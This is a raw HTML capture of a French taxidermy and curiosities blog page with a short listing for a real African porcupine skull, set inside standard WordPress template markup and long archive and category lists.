

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://taxidermiecuriosites.com/2021/10/vrai-crane-de-porc-epic-africain-pas-de-dents-manquantes/
body_size: 26627
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Vrai crâne de porc-épic africain. Pas de dents manquantes. | Taxidermie et curiosités</title>
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://taxidermiecuriosites.com/xmlrpc.php">

<link rel="alternate" type="application/rss+xml" title="Taxidermie et curiosités &raquo; Flux" href="https://taxidermiecuriosites.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Taxidermie et curiosités &raquo; Flux des commentaires" href="https://taxidermiecuriosites.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///taxidermiecuriosites.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https:///taxidermiecuriosites.com/wp-content/themes/default/inc/css/bootstrap.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-theme-css'  href='https:///taxidermiecuriosites.com/wp-content/themes/default/inc/css/bootstrap-theme.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https:///taxidermiecuriosites.com/wp-content/themes/default/inc/css/font-awesome.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='lovetype-style-css'  href='https:///taxidermiecuriosites.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///taxidermiecuriosites.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///taxidermiecuriosites.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///taxidermiecuriosites.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///taxidermiecuriosites.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///taxidermiecuriosites.com/wp-content/themes/default/inc/js/bootstrap.min.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://taxidermiecuriosites.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://taxidermiecuriosites.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Fait sur commande Bois de cerf ENSEMBLE avec vrai crâne de cerf Paire de cerf rouge cerf cerf de bois cerf européen CERF ROUGE UNIQUE Montage cadeau de Noël possible' href='https://taxidermiecuriosites.com/2021/10/fait-sur-commande-bois-de-cerf-ensemble-avec-vrai-crane-de-cerf-paire-de-cerf-rouge-cerf-cerf-de-bois-cerf-europeen-cerf-rouge-unique-montage-cadeau-de-noel-possible/' />
<link rel='next' title='Tête de mouton faux taxidermy tissu fait main mur d agneau monté trophée tête de brebis' href='https://taxidermiecuriosites.com/2021/10/tete-de-mouton-faux-taxidermy-tissu-fait-main-mur-d-agneau-monte-trophee-tete-de-brebis/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://taxidermiecuriosites.com/2021/10/vrai-crane-de-porc-epic-africain-pas-de-dents-manquantes/' />
<link rel='shortlink' href='https://taxidermiecuriosites.com/?p=1286' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Partager",
	Save: "Enregistrer",
	Subscribe: "S'abonner",
	Email: "Email",
	Bookmark: "Signet",
	ShowAll: "Montrer tout",
	ShowLess: "Montrer moins",
	FindServices: "Trouver des service(s)",
	FindAnyServiceToAddTo: "Trouver instantan&eacute;ment des services &agrave; ajouter &agrave;",
	PoweredBy: "Propuls&eacute; par",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Ajouter un signet dans votre fureteur",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Ajouter &agrave; vos favoris",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/cilydu.js"></script>
<script type="text/javascript" src="/xukigaguv.js"></script>
</head>

<body class="single single-post postid-1286 single-format-standard">
<div id="page" class="hfeed site">
	
	<header class="banner navbar navbar-default navbar-static-top" role="banner">
  <div class="container">
    <div class="navbar-header">
      <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
      <a class="navbar-brand" href="https://taxidermiecuriosites.com/">Taxidermie et curiosités</a>
    </div>

    <nav class="collapse navbar-collapse" role="navigation">
          </nav>
  </div>
</header>



	<div id="content" class="site-content bgimage container">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-1286" class="post-1286 post type-post status-publish format-standard hentry category-occulte tag-alchimie tag-bizarreries tag-crane tag-culture-du-vautour tag-occulte tag-protection tag-rongeur tag-sorcellerie tag-talisman tag-taxidermie">

  <div class="post-wrapper row">
	<header class="entry-header">
		<h1 class="entry-title">Vrai crâne de porc-épic africain. Pas de dents manquantes.</h1>
		 
	</header><!-- .entry-header -->

<aside class="meta col-md-2 text-cente">
			<a href="https://taxidermiecuriosites.com/author/admin/">
							</a>
						<div id="time">
			<span class="month">oct</span>
			<span class="day">15</span>
			<span class="year">2021</span>
			</div>
						
		 </aside>
                
	<div class="entry-content  col-md-10">
		
<img class="[base64]" src="https://taxidermiecuriosites.com/wp-content/kuha/Vrai_crane_de_porc_epic_africain_Pas_de_dents_manquantes_01_rkjr.jpg" title="Vrai crâne de porc-épic africain. Pas de dents manquantes." alt="Vrai crâne de porc-épic africain. Pas de dents manquantes."/> 	
 
 
<br/>	 

	  	
<br/>
  
<img class="[base64]" src="https://taxidermiecuriosites.com/wp-content/kuha/xilekobe.gif" title="Vrai crâne de porc-épic africain. Pas de dents manquantes." alt="Vrai crâne de porc-épic africain. Pas de dents manquantes."/><br/> Crâne de porc-épic africain. Pas de dents manquantes. Mesure environ 5x3x2.5.	  <br/>   
<img class="[base64]" src="https://taxidermiecuriosites.com/wp-content/kuha/xilekobe.gif" title="Vrai crâne de porc-épic africain. Pas de dents manquantes." alt="Vrai crâne de porc-épic africain. Pas de dents manquantes."/>
<br/> 
<div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://taxidermiecuriosites.com/2021/10/vrai-crane-de-porc-epic-africain-pas-de-dents-manquantes/" data-a2a-title="Vrai crâne de porc-épic africain. Pas de dents manquantes."><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Ftaxidermiecuriosites.com%2F2021%2F10%2Fvrai-crane-de-porc-epic-africain-pas-de-dents-manquantes%2F&amp;linkname=Vrai%20cr%C3%A2ne%20de%20porc-%C3%A9pic%20africain.%20Pas%20de%20dents%20manquantes." title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Ftaxidermiecuriosites.com%2F2021%2F10%2Fvrai-crane-de-porc-epic-africain-pas-de-dents-manquantes%2F&amp;linkname=Vrai%20cr%C3%A2ne%20de%20porc-%C3%A9pic%20africain.%20Pas%20de%20dents%20manquantes." title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Ftaxidermiecuriosites.com%2F2021%2F10%2Fvrai-crane-de-porc-epic-africain-pas-de-dents-manquantes%2F&amp;linkname=Vrai%20cr%C3%A2ne%20de%20porc-%C3%A9pic%20africain.%20Pas%20de%20dents%20manquantes." title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://taxidermiecuriosites.com/2021/10/vrai-crane-de-porc-epic-africain-pas-de-dents-manquantes/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>			</div><!-- .entry-content -->
</div>	
	<footer class="entry-footer well">
		This entry was posted in <a href="https://taxidermiecuriosites.com/category/occulte/" rel="category tag">occulte</a> and tagged <a href="https://taxidermiecuriosites.com/tag/alchimie/" rel="tag">alchimie</a>, <a href="https://taxidermiecuriosites.com/tag/bizarreries/" rel="tag">bizarreries</a>, <a href="https://taxidermiecuriosites.com/tag/crane/" rel="tag">crâne</a>, <a href="https://taxidermiecuriosites.com/tag/culture-du-vautour/" rel="tag">culture du vautour</a>, <a href="https://taxidermiecuriosites.com/tag/occulte/" rel="tag">occulte</a>, <a href="https://taxidermiecuriosites.com/tag/protection/" rel="tag">protection</a>, <a href="https://taxidermiecuriosites.com/tag/rongeur/" rel="tag">rongeur</a>, <a href="https://taxidermiecuriosites.com/tag/sorcellerie/" rel="tag">sorcellerie</a>, <a href="https://taxidermiecuriosites.com/tag/talisman/" rel="tag">talisman</a>, <a href="https://taxidermiecuriosites.com/tag/taxidermie/" rel="tag">taxidermie</a>. Bookmark the <a href="https://taxidermiecuriosites.com/2021/10/vrai-crane-de-porc-epic-africain-pas-de-dents-manquantes/" rel="bookmark">permalink</a>.
			</footer><!-- .entry-footer -->

</article><!-- #post-## -->



				<nav class="navigation post-navigation" role="navigation">
		<h4 class="screen-reader-text">Read other posts</h4>
		<ul class="pager">
			 <li class="previous"><a href="https://taxidermiecuriosites.com/2021/10/fait-sur-commande-bois-de-cerf-ensemble-avec-vrai-crane-de-cerf-paire-de-cerf-rouge-cerf-cerf-de-bois-cerf-europeen-cerf-rouge-unique-montage-cadeau-de-noel-possible/" rel="prev"><span class="meta-nav">&larr;</span> Fait sur commande Bois de cerf ENSEMBLE avec vrai crâne de cerf Paire de cerf rouge cerf cerf de bois cerf européen CERF ROUGE UNIQUE Montage cadeau de Noël possible</a></li><li class="next"><a href="https://taxidermiecuriosites.com/2021/10/tete-de-mouton-faux-taxidermy-tissu-fait-main-mur-d-agneau-monte-trophee-tete-de-brebis/" rel="next">Tête de mouton faux taxidermy tissu fait main mur d agneau monté trophée tête de brebis <span class="meta-nav">&rarr;</span></a></li>		</ul><!-- .nav-links -->
	</nav><!-- .navigation -->
	
			
		
		</main><!-- #main -->
	</div><!-- #primary -->
 

	</div><!-- #content -->
<!-- Footer -->
 <footer id="colophon" class="footer" role="contentinfo">
		
  	
	<div id="bottom">
		<div class="container">
			 <div class="row">
                    <div class="col-md-4">
                       <aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://taxidermiecuriosites.com/">
				<label>
					<span class="screen-reader-text">Rechercher&nbsp;:</span>
					<input type="search" class="search-field" placeholder="Recherche&hellip;" value="" name="s" title="Rechercher&nbsp;:" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h4 class="widget-title clearfix">Articles récents</h4>		<ul>
					<li>
				<a href="https://taxidermiecuriosites.com/2026/01/grand-coquillage-naturel-turbo-imperialis-coquillage-vert-cabinet-de-curiosite-taxidermie-coquillage-decoratif-decoration-plage/">Grand coquillage naturel Turbo imperialis Coquillage vert Cabinet de curiosité, taxidermie Coquillage décoratif Décoration plage</a>
						</li>
					<li>
				<a href="https://taxidermiecuriosites.com/2026/01/murex-endivia-coquillage-blanc-et-noir-cabinet-de-curiosite-coquillage-collection-hexaplex-cichoreum-coquillage-deco-taxidermie/">Murex endivia, coquillage blanc et noir, cabinet de curiosité, coquillage collection, hexaplex cichoreum, coquillage déco, taxidermie</a>
						</li>
					<li>
				<a href="https://taxidermiecuriosites.com/2026/01/lot-de-veritables-papillons-exotiques-en-papillote-non-prepares-a1-insecte-entomologie-taxidermie/">Lot de véritables papillons exotiques en papillote, non préparés A1 (Insecte, entomologie, taxidermie)</a>
						</li>
					<li>
				<a href="https://taxidermiecuriosites.com/2026/01/trophee-tete-de-taureau-diy-kit-taureau-en-papier-diy-home-decoration/">Trophée tête de Taureau, DIY kit. Taureau en papier DIY. Home decoration</a>
						</li>
					<li>
				<a href="https://taxidermiecuriosites.com/2026/01/cabinet-de-curiosite-ancien-trophee-de-chasse-bois-de-cerf-annee-1970/">Cabinet de curiosité. Ancien trophée de chasse Bois de cerf. année 1970</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h4 class="widget-title clearfix">Archives</h4>		<ul>
	<li><a href='https://taxidermiecuriosites.com/2026/01/'>janvier 2026</a></li>
	<li><a href='https://taxidermiecuriosites.com/2025/12/'>décembre 2025</a></li>
	<li><a href='https://taxidermiecuriosites.com/2025/11/'>novembre 2025</a></li>
	<li><a href='https://taxidermiecuriosites.com/2025/10/'>octobre 2025</a></li>
	<li><a href='https://taxidermiecuriosites.com/2025/09/'>septembre 2025</a></li>
	<li><a href='https://taxidermiecuriosites.com/2025/08/'>août 2025</a></li>
	<li><a href='https://taxidermiecuriosites.com/2025/07/'>juillet 2025</a></li>
	<li><a href='https://taxidermiecuriosites.com/2025/06/'>juin 2025</a></li>
	<li><a href='https://taxidermiecuriosites.com/2025/05/'>mai 2025</a></li>
	<li><a href='https://taxidermiecuriosites.com/2025/04/'>avril 2025</a></li>
	<li><a href='https://taxidermiecuriosites.com/2025/03/'>mars 2025</a></li>
	<li><a href='https://taxidermiecuriosites.com/2025/02/'>février 2025</a></li>
	<li><a href='https://taxidermiecuriosites.com/2025/01/'>janvier 2025</a></li>
	<li><a href='https://taxidermiecuriosites.com/2024/12/'>décembre 2024</a></li>
	<li><a href='https://taxidermiecuriosites.com/2024/11/'>novembre 2024</a></li>
	<li><a href='https://taxidermiecuriosites.com/2024/10/'>octobre 2024</a></li>
	<li><a href='https://taxidermiecuriosites.com/2024/09/'>septembre 2024</a></li>
	<li><a href='https://taxidermiecuriosites.com/2024/08/'>août 2024</a></li>
	<li><a href='https://taxidermiecuriosites.com/2024/07/'>juillet 2024</a></li>
	<li><a href='https://taxidermiecuriosites.com/2024/06/'>juin 2024</a></li>
	<li><a href='https://taxidermiecuriosites.com/2024/05/'>mai 2024</a></li>
	<li><a href='https://taxidermiecuriosites.com/2024/04/'>avril 2024</a></li>
	<li><a href='https://taxidermiecuriosites.com/2024/03/'>mars 2024</a></li>
	<li><a href='https://taxidermiecuriosites.com/2024/02/'>février 2024</a></li>
	<li><a href='https://taxidermiecuriosites.com/2024/01/'>janvier 2024</a></li>
	<li><a href='https://taxidermiecuriosites.com/2023/12/'>décembre 2023</a></li>
	<li><a href='https://taxidermiecuriosites.com/2023/11/'>novembre 2023</a></li>
	<li><a href='https://taxidermiecuriosites.com/2023/10/'>octobre 2023</a></li>
	<li><a href='https://taxidermiecuriosites.com/2023/09/'>septembre 2023</a></li>
	<li><a href='https://taxidermiecuriosites.com/2023/08/'>août 2023</a></li>
	<li><a href='https://taxidermiecuriosites.com/2023/07/'>juillet 2023</a></li>
	<li><a href='https://taxidermiecuriosites.com/2023/06/'>juin 2023</a></li>
	<li><a href='https://taxidermiecuriosites.com/2023/05/'>mai 2023</a></li>
	<li><a href='https://taxidermiecuriosites.com/2023/04/'>avril 2023</a></li>
	<li><a href='https://taxidermiecuriosites.com/2023/03/'>mars 2023</a></li>
	<li><a href='https://taxidermiecuriosites.com/2023/02/'>février 2023</a></li>
	<li><a href='https://taxidermiecuriosites.com/2023/01/'>janvier 2023</a></li>
	<li><a href='https://taxidermiecuriosites.com/2022/12/'>décembre 2022</a></li>
	<li><a href='https://taxidermiecuriosites.com/2022/11/'>novembre 2022</a></li>
	<li><a href='https://taxidermiecuriosites.com/2022/10/'>octobre 2022</a></li>
	<li><a href='https://taxidermiecuriosites.com/2022/09/'>septembre 2022</a></li>
	<li><a href='https://taxidermiecuriosites.com/2022/08/'>août 2022</a></li>
	<li><a href='https://taxidermiecuriosites.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://taxidermiecuriosites.com/2022/06/'>juin 2022</a></li>
	<li><a href='https://taxidermiecuriosites.com/2022/05/'>mai 2022</a></li>
	<li><a href='https://taxidermiecuriosites.com/2022/04/'>avril 2022</a></li>
	<li><a href='https://taxidermiecuriosites.com/2022/03/'>mars 2022</a></li>
	<li><a href='https://taxidermiecuriosites.com/2022/02/'>février 2022</a></li>
	<li><a href='https://taxidermiecuriosites.com/2022/01/'>janvier 2022</a></li>
	<li><a href='https://taxidermiecuriosites.com/2021/12/'>décembre 2021</a></li>
	<li><a href='https://taxidermiecuriosites.com/2021/11/'>novembre 2021</a></li>
	<li><a href='https://taxidermiecuriosites.com/2021/10/'>octobre 2021</a></li>
	<li><a href='https://taxidermiecuriosites.com/2021/09/'>septembre 2021</a></li>
	<li><a href='https://taxidermiecuriosites.com/2021/08/'>août 2021</a></li>
	<li><a href='https://taxidermiecuriosites.com/2021/07/'>juillet 2021</a></li>
	<li><a href='https://taxidermiecuriosites.com/2021/06/'>juin 2021</a></li>
	<li><a href='https://taxidermiecuriosites.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://taxidermiecuriosites.com/2021/04/'>avril 2021</a></li>
	<li><a href='https://taxidermiecuriosites.com/2021/03/'>mars 2021</a></li>
	<li><a href='https://taxidermiecuriosites.com/2021/02/'>février 2021</a></li>
	<li><a href='https://taxidermiecuriosites.com/2021/01/'>janvier 2021</a></li>
	<li><a href='https://taxidermiecuriosites.com/2020/12/'>décembre 2020</a></li>
	<li><a href='https://taxidermiecuriosites.com/2020/11/'>novembre 2020</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h4 class="widget-title clearfix">Catégories</h4>		<ul>
	<li class="cat-item cat-item-1559"><a href="https://taxidermiecuriosites.com/category/22-pouces/" >22 pouces</a>
</li>
	<li class="cat-item cat-item-7079"><a href="https://taxidermiecuriosites.com/category/24-images-de-comptage/" >24 images de comptage</a>
</li>
	<li class="cat-item cat-item-6012"><a href="https://taxidermiecuriosites.com/category/3-oeuvres-dart-mural/" >3 œuvres d&#039;art mural</a>
</li>
	<li class="cat-item cat-item-4273"><a href="https://taxidermiecuriosites.com/category/a-accrocher/" >à accrocher</a>
</li>
	<li class="cat-item cat-item-11511"><a href="https://taxidermiecuriosites.com/category/abalone-paua/" >abalone paua</a>
</li>
	<li class="cat-item cat-item-6194"><a href="https://taxidermiecuriosites.com/category/abeille/" >abeille</a>
</li>
	<li class="cat-item cat-item-2479"><a href="https://taxidermiecuriosites.com/category/abeille-libellule/" >abeille libellule</a>
</li>
	<li class="cat-item cat-item-8602"><a href="https://taxidermiecuriosites.com/category/abnormal/" >abnormal</a>
</li>
	<li class="cat-item cat-item-9271"><a href="https://taxidermiecuriosites.com/category/acherontia-atropos/" >acherontia atropos</a>
</li>
	<li class="cat-item cat-item-5166"><a href="https://taxidermiecuriosites.com/category/acherontia-styx/" >acherontia styx</a>
</li>
	<li class="cat-item cat-item-5021"><a href="https://taxidermiecuriosites.com/category/achigan-a-petite-bouche/" >achigan à petite bouche</a>
</li>
	<li class="cat-item cat-item-8559"><a href="https://taxidermiecuriosites.com/category/aegithina-tiphia/" >aegithina tiphia</a>
</li>
	<li class="cat-item cat-item-7052"><a href="https://taxidermiecuriosites.com/category/affaire/" >affaire</a>
</li>
	<li class="cat-item cat-item-6537"><a href="https://taxidermiecuriosites.com/category/affichage-dentomologie/" >affichage d&#039;entomologie</a>
</li>
	<li class="cat-item cat-item-6763"><a href="https://taxidermiecuriosites.com/category/affichage-des-abeilles/" >affichage des abeilles</a>
</li>
	<li class="cat-item cat-item-8634"><a href="https://taxidermiecuriosites.com/category/affronte/" >affronte</a>
</li>
	<li class="cat-item cat-item-5810"><a href="https://taxidermiecuriosites.com/category/africain/" >africain</a>
</li>
	<li class="cat-item cat-item-3971"><a href="https://taxidermiecuriosites.com/category/africaine/" >africaine</a>
</li>
	<li class="cat-item cat-item-3591"><a href="https://taxidermiecuriosites.com/category/african/" >african</a>
</li>
	<li class="cat-item cat-item-2954"><a href="https://taxidermiecuriosites.com/category/afrique/" >afrique</a>
</li>
	<li class="cat-item cat-item-10815"><a href="https://taxidermiecuriosites.com/category/aglais-io/" >aglais io</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://taxidermiecuriosites.com/category/aiguille/" >aiguille</a>
</li>
	<li class="cat-item cat-item-10809"><a href="https://taxidermiecuriosites.com/category/aiguilles/" >aiguilles</a>
</li>
	<li class="cat-item cat-item-9595"><a href="https://taxidermiecuriosites.com/category/akita/" >akita</a>
</li>
	<li class="cat-item cat-item-5057"><a href="https://taxidermiecuriosites.com/category/albinos/" >albinos</a>
</li>
	<li class="cat-item cat-item-3756"><a href="https://taxidermiecuriosites.com/category/album/" >album</a>
</li>
	<li class="cat-item cat-item-5143"><a href="https://taxidermiecuriosites.com/category/alcides-de-dorcus/" >alcides de dorcus</a>
</li>
	<li class="cat-item cat-item-2984"><a href="https://taxidermiecuriosites.com/category/alice-au-pays-des-merveilles/" >alice au pays des merveilles</a>
</li>
	<li class="cat-item cat-item-6298"><a href="https://taxidermiecuriosites.com/category/aliceinwonderland/" >aliceinwonderland</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://taxidermiecuriosites.com/category/allemand/" >allemand</a>
</li>
	<li class="cat-item cat-item-9318"><a href="https://taxidermiecuriosites.com/category/amanda/" >amanda</a>
</li>
	<li class="cat-item cat-item-8125"><a href="https://taxidermiecuriosites.com/category/amethyste/" >amethyste</a>
</li>
	<li class="cat-item cat-item-1512"><a href="https://taxidermiecuriosites.com/category/ammonite/" >ammonite</a>
</li>
	<li class="cat-item cat-item-6779"><a href="https://taxidermiecuriosites.com/category/amour/" >amour</a>
</li>
	<li class="cat-item cat-item-10675"><a href="https://taxidermiecuriosites.com/category/amulette-tribale/" >amulette tribale</a>
</li>
	<li class="cat-item cat-item-424"><a href="https://taxidermiecuriosites.com/category/anatomical/" >anatomical</a>
</li>
	<li class="cat-item cat-item-9445"><a href="https://taxidermiecuriosites.com/category/anatomie/" >anatomie</a>
</li>
	<li class="cat-item cat-item-3499"><a href="https://taxidermiecuriosites.com/category/anatomie-humaine/" >anatomie humaine</a>
</li>
	<li class="cat-item cat-item-4426"><a href="https://taxidermiecuriosites.com/category/anatomie-veterinaire/" >anatomie vétérinaire</a>
</li>
	<li class="cat-item cat-item-6626"><a href="https://taxidermiecuriosites.com/category/anatomique/" >anatomique</a>
</li>
	<li class="cat-item cat-item-8046"><a href="https://taxidermiecuriosites.com/category/ancien/" >ancien</a>
</li>
	<li class="cat-item cat-item-9304"><a href="https://taxidermiecuriosites.com/category/ancienne/" >ancienne</a>
</li>
	<li class="cat-item cat-item-9496"><a href="https://taxidermiecuriosites.com/category/ancienne-boite-pastilles/" >ancienne boîte pastilles</a>
</li>
	<li class="cat-item cat-item-7815"><a href="https://taxidermiecuriosites.com/category/ancient-fish/" >ancient fish</a>
</li>
	<li class="cat-item cat-item-6747"><a href="https://taxidermiecuriosites.com/category/andouiller/" >andouiller</a>
</li>
	<li class="cat-item cat-item-6285"><a href="https://taxidermiecuriosites.com/category/anguille/" >anguille</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://taxidermiecuriosites.com/category/animal/" >animal</a>
</li>
	<li class="cat-item cat-item-5264"><a href="https://taxidermiecuriosites.com/category/animal-momifie/" >animal momifié</a>
</li>
	<li class="cat-item cat-item-6573"><a href="https://taxidermiecuriosites.com/category/animal-sauvage-empailche/" >animal sauvage empailché</a>
</li>
	<li class="cat-item cat-item-10183"><a href="https://taxidermiecuriosites.com/category/animal-skulls/" >animal skulls</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://taxidermiecuriosites.com/category/animaux/" >animaux</a>
</li>
	<li class="cat-item cat-item-11166"><a href="https://taxidermiecuriosites.com/category/ant/" >ant</a>
</li>
	<li class="cat-item cat-item-5628"><a href="https://taxidermiecuriosites.com/category/antilope/" >antilope</a>
</li>
	<li class="cat-item cat-item-4734"><a href="https://taxidermiecuriosites.com/category/antilope-damerique/" >antilope d&#039;amérique</a>
</li>
	<li class="cat-item cat-item-1129"><a href="https://taxidermiecuriosites.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-7699"><a href="https://taxidermiecuriosites.com/category/antique-anatomy/" >antique anatomy</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://taxidermiecuriosites.com/category/antler/" >antler</a>
</li>
	<li class="cat-item cat-item-9520"><a href="https://taxidermiecuriosites.com/category/antlers/" >antlers</a>
</li>
	<li class="cat-item cat-item-1399"><a href="https://taxidermiecuriosites.com/category/apothecary-jars/" >apothecary jars</a>
</li>
	<li class="cat-item cat-item-5201"><a href="https://taxidermiecuriosites.com/category/apothicaire/" >apothicaire</a>
</li>
	<li class="cat-item cat-item-4091"><a href="https://taxidermiecuriosites.com/category/araignee/" >araignée</a>
</li>
	<li class="cat-item cat-item-8958"><a href="https://taxidermiecuriosites.com/category/arche/" >arche</a>
</li>
	<li class="cat-item cat-item-11183"><a href="https://taxidermiecuriosites.com/category/argema-mittrei-femelle/" >argema mittrei femelle</a>
</li>
	<li class="cat-item cat-item-5248"><a href="https://taxidermiecuriosites.com/category/armoire-a-curiosites/" >armoire à curiosités</a>
</li>
	<li class="cat-item cat-item-2368"><a href="https://taxidermiecuriosites.com/category/ars-goetia/" >ars goetia</a>
</li>
	<li class="cat-item cat-item-966"><a href="https://taxidermiecuriosites.com/category/art/" >art</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://taxidermiecuriosites.com/category/art-de-crane-animal/" >art de crâne animal</a>
</li>
	<li class="cat-item cat-item-5219"><a href="https://taxidermiecuriosites.com/category/art-de-laile/" >art de l&#039;aile</a>
</li>
	<li class="cat-item cat-item-3661"><a href="https://taxidermiecuriosites.com/category/art-de-la-resine/" >art de la résine</a>
</li>
	<li class="cat-item cat-item-4055"><a href="https://taxidermiecuriosites.com/category/art-du-cimetiere/" >art du cimetière</a>
</li>
	<li class="cat-item cat-item-2348"><a href="https://taxidermiecuriosites.com/category/art-du-crane/" >art du crâne</a>
</li>
	<li class="cat-item cat-item-4832"><a href="https://taxidermiecuriosites.com/category/art-du-crane-de-vache/" >art du crâne de vache</a>
</li>
	<li class="cat-item cat-item-4644"><a href="https://taxidermiecuriosites.com/category/art-du-crane-peruvien/" >art du crâne péruvien</a>
</li>
	<li class="cat-item cat-item-4823"><a href="https://taxidermiecuriosites.com/category/art-etrange/" >art étrange</a>
</li>
	<li class="cat-item cat-item-3976"><a href="https://taxidermiecuriosites.com/category/art-gothique/" >art gothique</a>
</li>
	<li class="cat-item cat-item-2230"><a href="https://taxidermiecuriosites.com/category/art-mural/" >art mural</a>
</li>
	<li class="cat-item cat-item-8611"><a href="https://taxidermiecuriosites.com/category/art-naturel/" >art naturel</a>
</li>
